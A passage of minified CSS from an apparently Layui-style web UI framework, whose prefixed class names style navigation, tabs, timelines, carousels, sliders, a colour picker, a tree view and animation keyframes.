20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.zcf746nav *{font-size:14px}.icon_menu{display:none;}.zcf746nav .zcf746nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.zcf746nav .zcf746nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.zcf746nav .zcf746this:after,.zcf746nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.zcf746nav-bar{z-index:1000}.zcf746nav[lay-bar=disabled] .zcf746nav-bar{display:none}.zcf746nav .zcf746nav-item a:hover,.zcf746nav .zcf746this a{color:#fff}.zcf746nav .zcf746this:after{top:auto;bottom:0;width:100%}.zcf746nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.zcf746nav .zcf746nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.zcf746nav .zcf746nav-mored,.zcf746nav-itemed>a .zcf746nav-more{transform:rotate(180deg)}.zcf746nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.zcf746nav .zcf746nav-child a{color:#666;color:rgba(0,0,0,.8)}.zcf746nav .zcf746nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.zcf746nav-child dd{margin:1px 0;position:relative}.zcf746nav-child dd.zcf746this{background-color:#F6F6F6;color:#000}.zcf746nav-child dd.zcf746this:after{display:none}.zcf746nav-child-r{left:auto;right:0}.zcf746nav-child-c{text-align:center}.zcf746nav-tree{width:200px;padding:0}.zcf746nav-tree .zcf746nav-item{display:block;width:100%;line-height:40px}.zcf746nav-tree .zcf746nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zcf746nav-tree .zcf746nav-item>a{padding-top:5px;padding-bottom:5px}.zcf746nav-tree .zcf746nav-more{right:15px}.zcf746nav-tree .zcf746nav-item>a .zcf746nav-more{padding:5px 0}.zcf746nav-tree .zcf746nav-bar{width:5px;height:0;background-color:#009688}.zcf746side .zcf746nav-tree .zcf746nav-bar{width:2px}.zcf746nav-tree .zcf746nav-child dd.zcf746this,.zcf746nav-tree .zcf746nav-child dd.zcf746this a,.zcf746nav-tree .zcf746this,.zcf746nav-tree .zcf746this>a,.zcf746nav-tree .zcf746this>a:hover{background-color:#009688;color:#fff}.zcf746nav-tree .zcf746this:after{display:none}.zcf746nav-itemed>a,.zcf746nav-tree .zcf746nav-title a,.zcf746nav-tree .zcf746nav-title a:hover{color:#fff!important}.zcf746nav-tree .zcf746nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.zcf746nav-tree .zcf746nav-child dd{margin:0}.zcf746nav-tree .zcf746nav-child a{color:#fff;color:rgba(255,255,255,.7)}.zcf746nav-tree .zcf746nav-child,.zcf746nav-tree .zcf746nav-child a:hover{background:0 0;color:#fff}.zcf746nav-itemed>.zcf746nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.zcf746nav-itemed>.zcf746nav-child>.zcf746this>.zcf746nav-child{display:block}.zcf746nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.zcf746breadcrumb{font-size:0}.zcf746breadcrumb>*{font-size:14px}.zcf746breadcrumb a{color:#999!important}.zcf746breadcrumb a:hover{color:#5FB878!important}.zcf746breadcrumb a cite{color:#666;font-style:normal}.zcf746breadcrumb span[lay-separator]{margin:0 10px;color:#999}.zcf746tab{margin:10px 0;text-align:left!important}.zcf746tab[overflow]>.zcf746tab-title{overflow:hidden}.zcf746tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.zcf746tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.zcf746tab-title li a{display:block;padding:0 15px;margin:0 -15px}.zcf746tab-title .zcf746this{color:#000}.zcf746tab-title .zcf746this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.zcf746tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.zcf746tab-bar .zcf746icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.zcf746tab-item{display:none}.zcf746tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.zcf746tab-more li.zcf746this:after{border-bottom-color:#eee;border-radius:2px}.zcf746tab-more .zcf746tab-bar .zcf746icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .zcf746tab-more .zcf746tab-bar .zcf746icon{top:-2px\0/IE9}.zcf746tab-content{padding:15px 0}.zcf746tab-title li .zcf746tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.zcf746tab-title li .zcf746tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.zcf746tab-brief>.zcf746tab-title .zcf746this{color:#009688}.zcf746tab-brief>.zcf746tab-more li.zcf746this:after,.zcf746tab-brief>.zcf746tab-title .zcf746this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.zcf746tab-brief[overflow]>.zcf746tab-title .zcf746this:after{top:-1px}.zcf746tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.zcf746tab-card>.zcf746tab-title{background-color:#FAFAFA}.zcf746tab-card>.zcf746tab-title li{margin-right:-1px;margin-left:-1px}.zcf746tab-card>.zcf746tab-title .zcf746this{background-color:#fff}.zcf746tab-card>.zcf746tab-title .zcf746this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.zcf746tab-card>.zcf746tab-title .zcf746tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.zcf746tab-card>.zcf746tab-more .zcf746this{background:0 0;color:#5FB878}.zcf746tab-card>.zcf746tab-more .zcf746this:after{border:none}.zcf746timeline{padding-left:5px}.zcf746timeline-item{position:relative;padding-bottom:20px}.zcf746timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.zcf746timeline-axis:hover{color:#FF5722}.zcf746timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.zcf746timeline-item:first-child:before{display:block}.zcf746timeline-item:last-child:before{display:none}.zcf746timeline-content{padding-left:25px}.zcf746timeline-title{position:relative;margin-bottom:10px;line-height:22px}.zcf746timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.zcf746timeline_h .zcf746timeline-item{float:left;width:300px;}.zcf746timeline_h .zcf746timeline-axis{left:-10px;}.zcf746timeline_h .zcf746timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.zcf746timeline_h .zcf746timeline-item:last-child:before {display: block;}.zcf746timeline_h .zcf746timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.zcf746timeline_h .zcf746timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.zcf746timeline_h .zcf746text .zcf746timeline-title{text-align:center;}.zcf746timeline_h.zcf746interlaced .zcf746timeline-item:nth-child(even) .zcf746timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.zcf746timeline_h.zcf746interlaced .zcf746timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .zcf746slider-wrap-btn{width:20px;height:20px;}.zcf746timeline.zcf746y-interlaced .zcf746timeline-item:before{left:50%;}.zcf746timeline.zcf746y-interlaced .zcf746timeline-axis{left:50%;margin-left: -10px;}.zcf746timeline.zcf746y-interlaced .zcf746timeline-item:nth-child(odd) .zcf746timeline-content{padding-right:53%}.zcf746timeline.zcf746y-interlaced .zcf746timeline-item:nth-child(even) .zcf746timeline-content{padding-left:53%;}.zcf746timeline.zcf746img-interlaced .zcf746timeline-item:before{left:50%;}.zcf746timeline.zcf746img-interlaced .zcf746timeline-axis{left:50%;margin-left: -10px;}.zcf746img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.zcf746img-interlaced .image{position: relative;}.zcf746img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.zcf746img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.zcf746img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.zcf746img-interlaced .image img {max-width: 100%;}.zcf746img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.zcf746img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.zcf746img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.zcf746img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.zcf746img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.zcf746badge,.zcf746badge-dot,.zcf746badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.zcf746badge{height:18px;line-height:18px}.zcf746badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.zcf746badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.zcf746btn .zcf746badge,.zcf746btn .zcf746badge-dot{margin-left:5px}.zcf746nav .zcf746badge,.zcf746nav .zcf746badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.zcf746nav .zcf746badge{margin-top:-10px}.zcf746tab-title .zcf746badge,.zcf746tab-title .zcf746badge-dot{left:5px;top:-2px}.zcf746carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.zcf746carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.zcf746carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:zcf746icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zcf746carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.zcf746carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.zcf746carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.zcf746carousel-arrow[lay-type=add]{left:auto!important;right:10px}.zcf746carousel:hover .zcf746carousel-arrow[lay-type=add],.zcf746carousel[lay-arrow=always] .zcf746carousel-arrow[lay-type=add]{right:20px}.zcf746carousel[lay-arrow=always] .zcf746carousel-arrow{opacity:1;left:20px}.zcf746carousel[lay-arrow=none] .zcf746carousel-arrow{display:none}.zcf746carousel-arrow:hover,.zcf746carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.zcf746carousel:hover .zcf746carousel-arrow{display:block\9;opacity:1;left:20px}.zcf746carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.zcf746carousel[lay-indicator=outside]{margin-bottom:30px}.zcf746carousel[lay-indicator=outside] .zcf746carousel-ind{top:10px}.zcf746carousel[lay-indicator=outside] .zcf746carousel-ind ul{background-color:rgba(0,0,0,.5)}.zcf746carousel[lay-indicator=none] .zcf746carousel-ind{display:none}.zcf746carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.zcf746carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.zcf746carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.zcf746carousel-ind li.zcf746this{background-color:#fff}.zcf746carousel>[carousel-item]>.zcf746carousel-next,.zcf746carousel>[carousel-item]>.zcf746carousel-prev,.zcf746carousel>[carousel-item]>.zcf746this{display:block}.zcf746carousel>[carousel-item]>.zcf746this{left:0}.zcf746carousel>[carousel-item]>.zcf746carousel-prev{left:-100%}.zcf746carousel>[carousel-item]>.zcf746carousel-next{left:100%}.zcf746carousel>[carousel-item]>.zcf746carousel-next.zcf746carousel-left,.zcf746carousel>[carousel-item]>.zcf746carousel-prev.zcf746carousel-right{left:0}.zcf746carousel>[carousel-item]>.zcf746this.zcf746carousel-left{left:-100%}.zcf746carousel>[carousel-item]>.zcf746this.zcf746carousel-right{left:100%}.zcf746carousel[lay-anim=updown] .zcf746carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.zcf746carousel[lay-anim=updown]>[carousel-item]>*,.zcf746carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.zcf746carousel[lay-anim=updown] .zcf746carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.zcf746carousel[lay-anim=updown] .zcf746carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.zcf746carousel[lay-anim=updown] .zcf746carousel-ind ul{padding:3px 5px}.zcf746carousel[lay-anim=updown] .zcf746carousel-ind li{display:block;margin:6px 0}.zcf746carousel[lay-anim=updown]>[carousel-item]>.zcf746this{top:0}.zcf746carousel[lay-anim=updown]>[carousel-item]>.zcf746carousel-prev{top:-100%}.zcf746carousel[lay-anim=updown]>[carousel-item]>.zcf746carousel-next{top:100%}.zcf746carousel[lay-anim=updown]>[carousel-item]>.zcf746carousel-next.zcf746carousel-left,.zcf746carousel[lay-anim=updown]>[carousel-item]>.zcf746carousel-prev.zcf746carousel-right{top:0}.zcf746carousel[lay-anim=updown]>[carousel-item]>.zcf746this.zcf746carousel-left{top:-100%}.zcf746carousel[lay-anim=updown]>[carousel-item]>.zcf746this.zcf746carousel-right{top:100%}.zcf746carousel[lay-anim=fade]>[carousel-item]>.zcf746carousel-next,.zcf746carousel[lay-anim=fade]>[carousel-item]>.zcf746carousel-prev{opacity:0}.zcf746carousel[lay-anim=fade]>[carousel-item]>.zcf746carousel-next.zcf746carousel-left,.zcf746carousel[lay-anim=fade]>[carousel-item]>.zcf746carousel-prev.zcf746carousel-right{opacity:1}.zcf746carousel[lay-anim=fade]>[carousel-item]>.zcf746this.zcf746carousel-left,.zcf746carousel[lay-anim=fade]>[carousel-item]>.zcf746this.zcf746carousel-right{opacity:0}.zcf746fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.zcf746fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.zcf746fixbar li:hover{opacity:.85}.zcf746fixbar li:active{opacity:1}.zcf746fixbar .zcf746fixbar-top{display:none;font-size:40px}body .zcf746util-face{border:none;background:0 0}body .zcf746util-face .zcf746layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.zcf746util-face .zcf746layer-TipsG{display:none}.zcf746transfer-active,.zcf746transfer-box{display:inline-block;vertical-align:middle}.zcf746util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.zcf746util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.zcf746util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.zcf746code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.zcf746transfer-box,.zcf746transfer-header,.zcf746transfer-search{border-width:0;border-style:solid;border-color:#eee}.zcf746transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.zcf746transfer-box .zcf746form-checkbox{width:100%;margin:0!important}.zcf746transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.zcf746transfer-search{position:relative;padding:10px;border-bottom-width:1px}.zcf746transfer-search .zcf746input{height:32px;padding-left:30px;font-size:12px}.zcf746transfer-search .zcf746icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.zcf746transfer-active{margin:0 15px}.zcf746transfer-active .zcf746btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.zcf746transfer-active .zcf746btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.zcf746transfer-active .zcf746btn:first-child{margin-bottom:15px}.zcf746transfer-active .zcf746btn .zcf746icon{margin:0;font-size:14px!important}.zcf746transfer-data{padding:5px 0;overflow:auto}.zcf746transfer-data li{height:32px;line-height:32px;padding:0 10px}.zcf746transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.zcf746transfer-data .zcf746none{padding:15px 10px;text-align:center;color:#999}.zcf746rate,.zcf746rate *{display:inline-block;vertical-align:middle}.zcf746rate{padding:10px 5px 10px 0;font-size:0}.zcf746rate li i.zcf746icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.zcf746rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.zcf746rate[readonly] li i:hover{cursor:default;transform:scale(1)}.zcf746colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.zcf746colorpicker:hover{border-color:#d2d2d2}.zcf746colorpicker.zcf746colorpicker-lg{width:34px;height:34px;line-height:32px}.zcf746colorpicker.zcf746colorpicker-sm{width:24px;height:24px;line-height:22px}.zcf746colorpicker.zcf746colorpicker-xs{width:22px;height:22px;line-height:20px}.zcf746colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.zcf746colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.zcf746colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.zcf746colorpicker-trigger-i.zcf746icon-close{color:#999}.zcf746colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zcf746colorpicker-main-wrapper{height:180px;position:relative}.zcf746colorpicker-basis{width:260px;height:100%;position:relative}.zcf746colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.zcf746colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.zcf746colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.zcf746colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.zcf746colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.zcf746colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.zcf746colorpicker-alpha-bgcolor{height:100%;position:relative}.zcf746colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.zcf746colorpicker-main-pre{padding-top:7px;font-size:0}.zcf746colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.zcf746colorpicker-pre:nth-child(11n+1){margin-left:0}.zcf746colorpicker-pre-isalpha{background:url([data-uri])}.zcf746colorpicker-pre.zcf746this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.zcf746colorpicker-pre>div{height:100%;border-radius:2px}.zcf746colorpicker-main-input{text-align:right;padding-top:7px}.zcf746colorpicker-main-input .zcf746btn-container .zcf746btn{margin:0 0 0 10px}.zcf746colorpicker-main-input div.zcf746inline{float:left;margin-right:10px;font-size:14px}.zcf746colorpicker-main-input input.zcf746input{width:150px;height:30px;color:#666}.zcf746slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.zcf746slider-bar{border-radius:3px;position:absolute;height:100%}.zcf746slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zcf746slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.zcf746slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.zcf746slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.zcf746slider-wrap-btn.zcf746slider-hover,.zcf746slider-wrap-btn:hover{transform:scale(1.2)}.zcf746slider-wrap-btn.zcf746disabled:hover{transform:scale(1)!important}.zcf746slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.zcf746slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.zcf746slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.zcf746slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.zcf746slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.zcf746slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.zcf746slider-input-txt{height:100%;font-size:14px}.zcf746slider-input-txt input{height:100%;border:none}.zcf746slider-input-btn i:hover{color:#009688}.zcf746slider-vertical{width:4px;margin-left:33px}.zcf746slider-vertical .zcf746slider-bar{width:4px}.zcf746slider-vertical .zcf746slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.zcf746slider-vertical .zcf746slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.zcf746slider-vertical .zcf746slider-tips{top:auto;left:2px}@media \0screen{.zcf746slider-wrap-btn{margin-left:-20px}.zcf746slider-vertical .zcf746slider-wrap-btn{margin-left:0;margin-bottom:-20px}.zcf746slider-vertical .zcf746slider-tips{margin-left:-8px}.zcf746slider>span{margin-left:8px}}.zcf746tree{line-height:22px}.zcf746tree .zcf746form-checkbox{margin:0!important}.zcf746tree-set{width:100%;position:relative}.zcf746tree-pack{display:none;padding-left:20px;position:relative}.zcf746tree-iconClick,.zcf746tree-main{display:inline-block;vertical-align:middle}.zcf746tree-line .zcf746tree-pack{padding-left:27px}.zcf746tree-line .zcf746tree-set .zcf746tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.zcf746tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.zcf746tree-entry:hover{background-color:#eee}.zcf746tree-line .zcf746tree-entry:hover{background-color:rgba(0,0,0,0)}.zcf746tree-line .zcf746tree-entry:hover .zcf746tree-txt{color:#999;text-decoration:underline;transition:.3s}.zcf746tree-main{cursor:pointer;padding-right:10px}.zcf746tree-line .zcf746tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.zcf746tree-line .zcf746tree-set.zcf746tree-setLineShort:before{height:13px}.zcf746tree-line .zcf746tree-set.zcf746tree-setHide:before{height:0}.zcf746tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.zcf746tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.zcf746tree-iconClick .zcf746icon{font-size:18px}.zcf746tree-icon .zcf746icon{font-size:12px;color:#666}.zcf746tree-iconArrow{padding:0 5px}.zcf746tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.zcf746tree-btnGroup,.zcf746tree-editInput{position:relative;vertical-align:middle;display:inline-block}.zcf746tree-spread>.zcf746tree-entry>.zcf746tree-iconClick>.zcf746tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.zcf746tree-txt{display:inline-block;vertical-align:middle;color:#555}.zcf746tree-search{margin-bottom:15px;color:#666}.zcf746tree-btnGroup .zcf746icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.zcf746tree-btnGroup .zcf746icon:hover{color:#999;transition:.3s}.zcf746tree-entry:hover .zcf746tree-btnGroup{visibility:visible}.zcf746tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.zcf746tree-emptyText{text-align:center;color:#999}.zcf746anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.zcf746anim.zcf746icon{display:inline-block}.zcf746anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.zcf746trans,.zcf746trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes zcf746rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes zcf746rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.zcf746anim-rotatey{-webkit-animation-name:zcf746rotatey;animation-name:zcf746rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zcf746rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes zcf746rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.zcf746anim-rotate{-webkit-animation-name:zcf746rotate;animation-name:zcf746rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zcf746up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zcf746up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zcf746anim-up{-webkit-animation-name:zcf746up;animation-name:zcf746up}@-webkit-keyframes zcf746upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zcf746upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zcf746anim-upbit{-webkit-animation-name:zcf746upbit;animation-name:zcf746upbit}@keyframes zcf746down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zcf746anim-down{animation-name:zcf746down}@keyframes zcf746downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zcf746anim-downbit{animation-name:zcf746downbit}@-webkit-keyframes zcf746scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zcf746scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.zcf746anim-scale{-webkit-animation-name:zcf746scale;animation-name:zcf746scale}@-webkit-keyframes zcf746scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zcf746scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.zcf746anim-scaleSpring{-webkit-animation-name:zcf746scale-spring;animation-name:zcf746scale-spring}@keyframes zcf746scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.zcf746anim-scalesmall{animation-name:zcf746scalesmall}@keyframes zcf746scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.zcf746anim-scalesmall-spring{animation-name:zcf746scalesmall-spring}@-webkit-keyframes 